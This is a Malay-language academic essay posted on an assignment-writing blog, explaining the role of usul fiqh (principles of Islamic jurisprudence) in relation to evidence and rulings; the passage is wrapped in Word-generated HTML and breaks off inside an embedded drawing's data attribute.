<div class='container'>
<div class='work-inner'>
<!-- START SINGLE WORK DESIGN AREA -->
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='big_post_image' id='pic1'></div>
<div class='blog-posts hfeed row work-posts grid'>
<!--Can't find substitution for tag [defaultAdStart]-->
<h2 class='date-header'><span>19 Nov 2019</span></h2>
<div class='date-outer col-md-4 col-sm-4'>
<div class='sjps entry-content'>
<div class='category-title'>
<div class='aisa-btn'>
<a href='https://www.upahbuatassignment.com/search/label/Social%20Science' property='v:title' rel='v:url'>Social Science</a>
</div>
</div>
<div style='text-align: center;'>
<h5 align='center' class='tc-title tc-title-center' style='margin-bottom: 0;'>
PERANAN USUL FIQH TERHADAP DALIL DAN HUKUM
</h5>
</div>
<div class='post-body entry-content' id='post-body-543698238004497258' itemprop='description articleBody'>
<div class='entry-title'>
</div>
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHMsI5Nie5txSQdmoE8eijMXsd7O_4TTTa20LF547QpEZlU3kjJICi44uaLR7k9J99ldxTxw_fk-j4AUIIT-PA4YbiHSdh8d7zAa_LvSTYcKTbcyqDIuthyTxSKQnp45bqXa3TF5fze5S-N64qpBh3_zwJUpPHZoyBVtlSg2FLxZaq6POn2ckH-Z8nJg/s276/usul%20fiqh.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="183" data-original-width="276" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHMsI5Nie5txSQdmoE8eijMXsd7O_4TTTa20LF547QpEZlU3kjJICi44uaLR7k9J99ldxTxw_fk-j4AUIIT-PA4YbiHSdh8d7zAa_LvSTYcKTbcyqDIuthyTxSKQnp45bqXa3TF5fze5S-N64qpBh3_zwJUpPHZoyBVtlSg2FLxZaq6POn2ckH-Z8nJg/w640-h424/usul%20fiqh.jpeg" width="640" /></a><br />
<br />
<br />
<div align="center" class="MsoNormal" style="line-height: 150%; margin-bottom: 10pt; text-align: center;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 24pt; line-height: 150%; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Calibri;">ISI KANDUNGAN<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: 10pt;">
<br /></div>
<div class="MsoNormal" style="line-height: 200%; margin-bottom: 10pt; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 200%; mso-bidi-font-family: Aharoni; mso-fareast-font-family: Calibri;">1.0<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>PENGENALAN
TOPIK<span style="mso-tab-count: 8;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>3<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 200%; margin-bottom: 10pt; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 200%; mso-fareast-font-family: Calibri;">2.0<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>PERANAN USUL FIQH
TERHADAP DALIL DAN HUKUM<span style="mso-tab-count: 3;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>4<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 200%; margin-bottom: 10.0pt; margin-left: .5in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 10pt 0.5in; text-align: justify; text-indent: -0.5in;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 200%; mso-fareast-font-family: Calibri;">3.0<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>HUBUNG KAIT ANTARA ILMU FIQH, USUL FIQH
DAN QAWA&#8217;ID <o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 200%; margin-bottom: 10.0pt; margin-left: .5in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 10pt 0.5in; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 200%; mso-fareast-font-family: Calibri;">FIQH SERTA APLIKASINYA<span style="mso-tab-count: 7;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>6<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 200%; margin-bottom: 10.0pt; margin-left: .5in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 10pt 0.5in; text-align: justify; text-indent: -0.5in;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 200%; mso-fareast-font-family: Calibri;">4.0<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>KEPERLUAN DAN KEPENTINGAN PENYUSUNAN ILMU
USUL <span style="mso-tab-count: 1;"> </span><o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 200%; margin-bottom: 10.0pt; margin-left: .5in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 10pt 0.5in; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 200%; mso-fareast-font-family: Calibri;">FIQH HARI INI<span style="mso-tab-count: 9;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>11<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 200%; margin-bottom: 10pt; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 200%; mso-fareast-font-family: Calibri;">5.0<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>KESIMPULAN<span style="mso-spacerun: yes;">&nbsp;&nbsp; </span><span style="mso-tab-count: 9;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>13<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 200%; margin-bottom: 10pt; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 200%; mso-fareast-font-family: Calibri;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>RUJUKAN<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: 10pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: 10pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: 10pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: 10pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: 10pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: 10pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: 10pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: 10pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 200%; margin-bottom: 10pt; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 200%; mso-fareast-font-family: Calibri;">1.0<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span> PENGENALAN<span style="mso-spacerun: yes;">&nbsp; </span><o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: 10pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: Calibri;">Usul fiqh merupakan satu-satunya manhaj ilmiah
untuk mengistimbat hukum syarak. Ia merupakan panduan untuk memahami serta
mentafsirkan nas-nas al-Quran dan al-Sunnah ketika merumus hokum-hakam dan mensabit
pemikiran mahupun ijtihad. Pentafsiran yang dilakukan adalah yang berkaitan
dengan hukum syarak dan hukum-hakam yang dimaksudkan hanyalah hokum-hakam amali
bukan hukum-hakam akidah. Perkataan amali bermaksud semua perbuatan termasuk
perbuatan hati. Di samping itu juga, manhaj bukanlah teknik atau sistem kajian
ilmiah sebaliknya ia adalah jalan (al-tariqah) yang akan memandu seseorang
pengkaji menemui kebenaran sama ada dalam bentuk berita yang hendak dipastikan
kesahihannya iaitu perkhabaran melalui periwayatan yang sampai kepada asal atau
isu yang hendak dipastikan kebenaran atau kepalsuan buktinya. Manhaj ilmiah
juga adalah suatu ilmu yang telah disaring serta lengkap yang boleh diyakini
untuk dijadikan sumber ilmu. Ia bukanlah ciptaan dan rekaan kerana jika ia
adalah suatu rekaan, maka pasti memerlukan kepada manhaj yang lain untuk
memastikan manhaj yang pertama tepat, benar dan seterusnya memenuhi spesifikasi
ilmiah. Selain itu, melalui manhaj yang telah sedia wujud ini juga merupakan
penyeru atau penyokong kepada pembaharuan dan tidak sewenang-wenangnya boleh
dipermain atau mengubah hukum syarak. Maka, asas-asas hukum yang kononnya
hendak diperbaharui itu tidak akan terhasil dengan dawabit yang yang terikat kemas
dan mempunyai manhaj yang mengawalnya. (Muhammad Adib bin Samsudin 2010) Oleh
itu, pengenalan terhadap usul fiqh akan diterangkan secara terperinci dalam
penulisan ini untuk kita mengetahui kaedah pengistinbatan hukum dengan
menggunakan kaedah usul fiqh. <b style="mso-bidi-font-weight: normal;"><o:p></o:p></b></span></div>
<div class="MsoNormal" style="line-height: 150%; margin-bottom: 10pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: Calibri;">Perkataan usul fiqh adalah kombinasi daripada
dua perkataan al-Usul dan perkataan al-Fiqh. Daripada kedua-dua perkataan ini
digabungjalinkan menjadi satu rangkaian perkataan iaitu Usul al-Fiqh. Oleh itu,
untuk memberikan definisi kepada ilmu usul fiqh ini boleh dilihat dari dua
sudut atau pendekatan. Pertamanya ialah definisi secara Idafiyy atau dengan
kata yang lain definisi secara Idafiyy ialah melihat kepada tiap-tiap perkataan
iaitu perkataaan usul dan perkataan al-fiqh. Seterusnya makna bagi setiap
perkataan itu digabungkan menjadi satu definisi yang dapat menyampaikan maksud
dengan jelas dan inilah yang diistilahkan sebagai ilmu Usul al-Fiqh. Keduanya
ialah definisi secara mufrad iaitu dengan melihat pada kedua-dua perkataan itu
sebagai satu rangkaian yang khusus tanpa dipisahkan antara satu sama lain. <o:p></o:p></span></div>
<div class="MsoListParagraphCxSpFirst" style="line-height: 150%; margin-bottom: 10.0pt; margin-left: 45.75pt; margin-right: 0in; margin-top: 0in; margin: 0in 0in 10pt 45.75pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -27.75pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: &quot;Times New Roman&quot;;"><span style="mso-list: Ignore;">1)<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: Calibri;">Dalil. Misalnya
kepada kefardhuan solat: <b style="mso-bidi-font-weight: normal;">أ&#1614;ق&#1616;يم&#1615;وا الص&#1614;&#1617;ل&#1614;اة&#1614;
</b><o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; margin-bottom: 10.0pt; margin-left: 45.75pt; margin-right: 0in; margin-top: 0in; margin: 0in 0in 10pt 45.75pt; mso-add-space: auto; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: Calibri;">Ertinya: Maka
dirikanlah solat. (Al-Baqarah 2: 83) Ini bermakna kewajipan menunaikan solat
berdasarkan kepada dalil al-Quran di atas. <o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; margin-bottom: 10.0pt; margin-left: 45.75pt; margin-right: 0in; margin-top: 0in; margin: 0in 0in 10pt 45.75pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -27.75pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: &quot;Times New Roman&quot;;"><span style="mso-list: Ignore;">2)<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: Calibri;">Kaedah
yang berterusan. Contohnya keharusan memakan bangkai berlawanan dengan hukum
asal iaitu kaedah yang sentiasa dipakai ialah hukum memakan bangkai itu haram
kecuali keadaan darurat. <o:p></o:p></span></div>
<div class="MsoListParagraphCxSpMiddle" style="line-height: 150%; margin-bottom: 10.0pt; margin-left: 45.75pt; margin-right: 0in; margin-top: 0in; margin: 0in 0in 10pt 45.75pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -27.75pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: &quot;Times New Roman&quot;;"><span style="mso-list: Ignore;">3)<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: Calibri;">Rajih.
Misalnya pada percakapan itu ialah hakikat iaitu yang rajih pada pendengar itu
adalah sesuatu yang hakikat. <o:p></o:p></span></div>
<div class="MsoListParagraphCxSpLast" style="line-height: 150%; margin-bottom: 10.0pt; margin-left: 45.75pt; margin-right: 0in; margin-top: 0in; margin: 0in 0in 10pt 45.75pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -27.75pt;">
<!--[if !supportLists]--><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: &quot;Times New Roman&quot;;"><span style="mso-list: Ignore;">4)<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><!--[endif]--><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%; mso-fareast-font-family: Calibri;">Sesuatu
untuk dijadikan sebagai qiyas. Contohnya rukun qiyas terbahagi kepada empat
iaitu al-asl, hukum al-asl, furu&#8217; dan &#8216;illah. Sementara itu, perkataan al-fiqh
dari segi bahasa adalah bermaksud faham. Selain itu, perkataan fiqh juga
ditakrifkan sebagai mengetahui maksud atau tujuan seseorang. (al-Amidiyy 1909)
Manakala pengertian fiqh mengikut istilah hukum syarak pula ialah: Mengetahui
ketentuan hukum-hukum syarak yang tertakluk kepada perkataan dan perbuatan
orang-orang yang mukallaf yang didapati hukum-hukumnya daripada dalil-dalil
yang terperinci. (Al-Asnawiyy 2005) Hukum syarak secara amali ialah perkara
yang berkaitan dengan perbuatan mukallaf, seperti solat, puasa, zakat, jual
beli dan jenayah. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 200%;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 200%;">2.0
<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>PERANAN USUL FIQH TERHADAP DALIL DAN
HUKUM<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Peranan
usul fiqh menyiapkan kaedah-kaedah dengan mempergunakan dalil-dalil yang
terinci yang diperlukan dalam menetapkan hukum syara&#8217;. Ringkasnya bahawa
peranan Usul Fiqh itu adalah kaedah-kaedah yang dipergunakan mengistimbathkan
hukum dan dalil-dalil yang terperinci dan kuat. Jadi Usul lebih dahulu, baru
lahirnya dari Fiqh, sebab Fiqh diciptakan dari Usul Fiqh, maka peranan usul itu
adalah apa-apa yang diciptakan di atasnya usul adalah lainnya usul yaitu Fiqh
(hukum islam). Maka kedudukan Usul Fiqh itu adalah sebagai dasar dari Fiqh
Islam ertinya: Usul Fiqh itu merupakan sumber-sumber atau dalil-dalil dan
bagaimana cara menunjukkan dalil-dalil tersebut kepada hukum syara&#8217; secara
ijmal atau garis besar. Dengan kata lain tanpa pembahasan mengenai Usul Fiqh,
maka Fiqh tidak dapat didapatkankan, kerana asasnya (usul fiqh) wajib difahami
terlebih dahulu.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Jadi
peranan dan kedudukan Fiqh dan Usul, adalah suatu perkara yang tidak dapat
dipisahkan, kerana keduanya saling memerlukan, dalam sasaran menerapkan hukum
Islam terhadap orang-orang yang mukallaf.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Peranan
Usul al-Fiqh dalam mengistimbahtkan Hukum Islam menurut (Muhammad Abu Zahrah,
2002, Usul Fiqh) seorang ulama kenamaan dari Mesir. setidaknya ada dua peranan
yang dimainkan oleh Usul al-Fiqh, iaitu: Sebagai kaedah yang menjadi pegangan
bagi seorang faqih yang hendak berijtihad. Sebagai kaedah (qanun) yang menjaga
seorang faqih dari kesalahan dalam melakukan ijtihad (istimbaht hukum). Dalam
hal mengistimbaht hukum ini, Usul al-Fiqh boleh diibaratkan sebagai sebuah peta
jalan yang membawa seorang pengembara mencapai tujuannya sesuai dengan hukum
islam. Boleh dikira, antara satu mujtahid dan mujtahid lain memiliki ijtihad
Usul al-Fiqh yang berbeza-beza, namun memiliki tujuan yang sama, iaitu
melaksanakan perintah Allah dan menjauhi larangan-Nya dalam kerangka maslahah
manusia sebagai makhluk individu mahupun sosial.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Usul
fiqh juga amat penting dalam mengawal kaedah pendalilan dengan membezakan
antara dalil-dalil yang sahih dan dalil-dalil yang palsu. Ini kerana, dalam
zaman yang serba canggih. Pelbagai penyebaran fitnah tentang dalil-dalil mudah
tersebar. Sebagai contoh, penggunaan laman web, terlalu kerap tersebar tentang
dalil-dalil palsu yang akhirnya banyak mengelirukan mukallaf dan mualaf. Selain
tentang kesahihan dalil. Pendalilan yang tepat juga penting kerana bukan semua
dalil yang sahih digunakan dengan cara pendalilan yang betul. Dengan usul fiqh
juga usaha ijtihad menjadi mudah dalam mengeluarkan hokum yang sesuai dengan
perkara-perkara baru yang berbangkit. Usul fiqh juga mempunyai adab-adabnya.
Malahan, mufti mempunyai syarat-syaratnya. Ini kerana, penerangan kaedah-kaedah
fatwa sesuatu yang sangat berat kerana ianya adalah hukum allah s.w.t.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 150%;">Secara
tidak langsung, usul fiqh menjaga dasar-dasar pendalilannya dan menyanggah
kesamaran golongan yang menyeleweng. Maka, aqidah islam lebih terpelihara.
Dalam pemeliharaan dalil-dalil ini, para mujtahid mengawal kaedah-kaedah
perdebatan dan perbincangan selalunya terlebih dahulu merujuk kepada dalil-dalil
yang sahih lagi muktabar. Malahan, usul fiqh juga tersurat dengan toleransi
islam demi mengekalkan kesejahteraan, kemudahannya dan juga kebaikannya.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="margin-left: 0.5in; text-indent: -0.5in;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12pt; line-height: 107%;">3.0 <span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>HUBUNG
KAIT ANTARA ILMU FIQH, USUL FIQH DAN QAWA&#8217;ID FIQH SERTA APLIKASINYA<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; tab-stops: 176.25pt; text-align: justify;">
<!--[if gte vml 1]><v:shapetype
 id="_x0000_t202" coordsize="21600,21600" o:spt="202" path="m,l,21600r21600,l21600,xe">
 <v:stroke joinstyle="miter"/>
 <v:path gradientshapeok="t" o:connecttype="rect"/>
</v:shapetype><v:shape id="Text_x0020_Box_x0020_2" o:spid="_x0000_s1026"
 type="#_x0000_t202" style='position:absolute;left:0;text-align:left;
 margin-left:75pt;margin-top:253.9pt;width:309.75pt;height:20.65pt;z-index:-251654144;
 visibility:visible;mso-wrap-style:square;mso-width-percent:0;
 mso-height-percent:0;mso-wrap-distance-left:9pt;mso-wrap-distance-top:3.6pt;
 mso-wrap-distance-right:9pt;mso-wrap-distance-bottom:3.6pt;
 mso-position-horizontal:absolute;mso-position-horizontal-relative:margin;
 mso-position-vertical:absolute;mso-position-vertical-relative:text;
 mso-width-percent:0;mso-height-percent:0;mso-width-relative:margin;
 mso-height-relative:margin;v-text-anchor:top' o:gfxdata="UEsDBBQABgAIAAAAIQC75UiUBQEAAB4CAAATAAAAW0NvbnRlbnRfVHlwZXNdLnhtbKSRvU7DMBSF
dyTewfKKEqcMCKEmHfgZgaE8wMW+SSwc27JvS/v23KTJgkoXFsu+P+c7Ol5vDoMTe0zZBl/LVVlJ
gV4HY31Xy4/tS3EvRSbwBlzwWMsjZrlprq/W22PELHjb51r2RPFBqax7HCCXIaLnThvSAMTP1KkI
+gs6VLdVdad08ISeCho1ZLN+whZ2jsTzgcsnJwldluLxNDiyagkxOquB2Knae/OLUsyEkjenmdzb
mG/YhlRnCWPnb8C898bRJGtQvEOiVxjYhtLOxs8AySiT4JuDystlVV4WPeM6tK3VaILeDZxIOSsu
ti/jidNGNZ3/J08yC1dNv9v8AAAA//8DAFBLAwQUAAYACAAAACEArTA/8cEAAAAyAQAACwAAAF9y
ZWxzLy5yZWxzhI/NCsIwEITvgu8Q9m7TehCRpr2I4FX0AdZk2wbbJGTj39ubi6AgeJtl2G9m6vYx
jeJGka13CqqiBEFOe2Ndr+B03C3WIDihMzh6RwqexNA281l9oBFTfuLBBhaZ4ljBkFLYSMl6oAm5
8IFcdjofJ0z5jL0MqC/Yk1yW5UrGTwY0X0yxNwri3lQgjs+Qk/+zfddZTVuvrxO59CNCmoj3vCwj
MfaUFOjRhrPHaN4Wv0VV5OYgm1p+LW1eAAAA//8DAFBLAwQUAAYACAAAACEAOFZbZ1MDAACRCAAA
HwAAAGNsaXBib2FyZC9kcmF3aW5ncy9kcmF3aW5nMS54bWzsVllu2zAQ/S/QOxD8bmpZ3mIjSpC4
cVAgTQM7OcCYoiy2FKmQlJd89Rq9Xk/SISU7zoIU6PJXG7CHnNHjmzfjoY9O1oUkS26s0Cqh7fcR
JVwxnQq1SOjtzeTgkBLrQKUgteIJ3XBLT47fvjmC0cJAmQtGEEHZESQ0d64ctVqW5bwA+16XXKEv
06YAh0uzaKUGVohcyFYcRf1WAULR4weoD+CAVEb8BpTU7CtPx6CWYBFSstH+TsNRsj9HhpFaXphy
